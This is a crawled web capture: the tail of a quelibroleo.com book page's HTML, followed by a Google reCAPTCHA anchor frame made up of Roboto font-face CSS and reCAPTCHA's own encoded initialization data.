                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kb4trd3wgl8d
body_size: 48698
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="i1msoeJWK0mRQZ9OCNGzrA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="i1msoeJWK0mRQZ9OCNGzrA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="i1msoeJWK0mRQZ9OCNGzrA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22MnDCnMKbw4Fqwq5pw5HCiMKGKkh9JsOYOsK5DXvDnj3DicK0wok+wpFrwr7CkVQqZHXCscKkwoHDgsKgw6vCijQsFHY6w5Unw5bCh11/K33CsXfDh8Omw5rDnjrCjsO2B1jCqMK9SynDo8Onw4cKeMOPw77CkGfDocOxC8KOZMOZwpHDn1fCncKDesONw7zDrglPw4B2WMOEwpvDrEQ/[base64]/XEvDrcOnZX5uwpJIwpQOBcKDw5nDtMO/GcO+w5QSRsOMwojCvWrDiwB/[base64]/DnMOywocxOMK+esOTCVoCWsO2w4HCuMKPw5QHwo3DjDnChsOJBTnDgcK0QWd8wobDvMKswroUwrzCti7CjMO2w7FYwpXCiMKiL8KXw7Y/Zk44G23DjsKgIcKSwr7CmkzDncKEwp3CrcKnwrjDqRE6Lh3CghbCsko8GgRMwrwzWMKuPUlaw6DCnAnDpFjCv8KnCMKVwoYgUcOgwrfCoGjDmyoew7jChcK/Zn0twpLCsktcecK0BlLDq8OnM8O9wpUZwocowr4Hw47DjSzCncK1w5Mmw47CgcKDw7NKdRDCojjCrcOhw49Vw7nCqWfChcOVwrXCuzxVZMKowpR3w5AEw65kR03DpXtSWSXCusOSwo/[base64]/DpRXDusODB2BZw58zwotTwr7Cr8KQw5dnYUReOcOjeSU9w6kbc8K6CgfCuMOjw5tUwrbDhMOFdcK0wozCg1LColJxwpLDtMO2w4XDsFzDqsO9woHCrcOSM8KkNsKPQMOYwrzDvsOsNMK2w5/[base64]/[base64]/CqULDjMKzw5oXIGxBwoAjw6lwwqUXDUIswr7DjMKSOcOyw47CjSYpwrEzdCVqw7jCk8OYw4J8w4rDlCk/w7vDulNVZ8OzYMOswq7Cul9KwrDDpxkRHUHChT8IwoIcw6nDthdwwrcqMlXCkMK4wqPCuXfDj8OJw64IV8OjV8K2dk0IwonDv3DCqMK/STYWSS5xSh/[base64]/[base64]/Cq2krMkwhazBDGcKFA2UmNwpHIibCrhPDq2BMw6XDqiMQPMO0w7YPwp7Cgj/DuyPDjMKPwpNjEmMgbsOWYiXCrMO4KjjDt8O+w7pPwrYHOsO4w7h3d8OJRBBdU8OOwrbDlj9Kw6TCrS/Dj1XDoEvCk8Orwqdqw7TCliHDmAZvw4cBwqbDi8OOwqcqaHzDq8KoXhNLYE5mwotoElXCtcOOScK3PU12w4h8wrVkE8KHa8O+w73DtcKuw4rDjAN/f8K6F1zCmkxrPSAvwrNOd0UZVcK/E2lrXnB2UltuVjQ5P8OlPCB/wpXDjH/DhsKZw50iw5LDux/DplM1VsK0w5HDnWgYDcKYGnnChsOswoIpw5jChl8RwpLCi8OYw5TDocOCIsKWw5vDtQxiOcO6wrlSwps9wpprKEkaHxEYJMO8w4LDssO9I8K3wrTCh30Ewr7Cqx9Iwq4Uw61tw7Y4VMK+LMOKwoFJXcOUwpdDFBdzw78gCl0WwqsTPMK9wr/DiRbDu8KwwpnCgzHCihrCh8OPQcOtS8O1wp8AwoIjKcKkwqoKS8KowrkIw5PDiD7CoHxrQ0bDvC4hW8KawrTDp8K+RHnCrwV0w4kawo0SwrzCkEg7aGvCoMKQwpA7w6PDpsK/w6c8fVRmw5PDicOlw4zDmcKiwoopasKYw5HDusKNTMO8KcOAVDpQP8Ocw6/CoxgewrTDtFp3w6Nvw4zDixtAccKNX8KKHMOSZMORwoYDJ8OGLBfDncOWMcKVw5kPXGnDtsKawrzDqX3Drm45KnV8AC8gwo7DuU/Dtg/[base64]/KMORBFthVRrDojkoHzHCmCNkAsOrwpszLxIsZj3Dl8KwGhNcwqPDlgjDnMKtwqgSDUrDvsOVOS3CoRgfBMKCFDFpw6/[base64]/[base64]/ChmTDvMKIJi7Cp8KBfhppJBYowo4RdhUWVMOmW1JKTWs7KiBrO8OGK8O2DsKZKMKRwr8yRcOLLcO2QGDDj8OEHhPClyrDicOXdsOyWj9XTMKVQw/Cl8OCZsOQw7BOSMOlREfCmnwaA8K4wo/DrE/DtcKGCjIuFAzCmx1Cw5ITW8KSw7TDohtdwrI4wr/DsS7CtX7Cp23DtMKowr1QaMKHHsOgw7lKwr7CvBrCrMKuwobDhsOMNMKzZMOoBSgpwoTCvAjCkDLDiAF2w6lbwrvCmsOLw7EBTcK9ZsKIw6/DsMKeJcKfwrLCrwHCs0TCryLDmUlyw4V/csKJw6tHTFcxwpjDjVh6fyHDgC/Ds8O0YVhQw5jCojjDqnk3w5ddwqTCk8OSwophfsK4KsKAX8OawrsiwqrCkQQTJcKtRsKpw5XCgcKYwrLDhMKqNMKMw6nChsOrw6/Cj8KtwqIxwrdjRDkuYMKOw7PCnsKoBXh+HEEmw5h+KmTCqcOJYMORw53CmsOJwr3Dv8OiFcO0Ag3DmMKQG8OHZXrDgcK6wr9TworDt8O8w67DpjDChW3DkcKNTDPDiUHDkV5ewpfCsMOJw6gxwpjCvMKmO8Kawo/CscKowr8pdMKAw6XDpSnDnmDDkx7DhwHDmMOXSMOdwqrCm8OYwr3DrMO0w6/[base64]/[base64]/Dq8OnD8OFQ1xnJTtpw5fCvUQKNU4qwp3Dr8OSw5QIwpXDmSpDXi0Hwq7Di3Ayw6LDsMKRw5Zbw7cQcSfDt8OLdcOKw70xJ8Krw55ZbzfD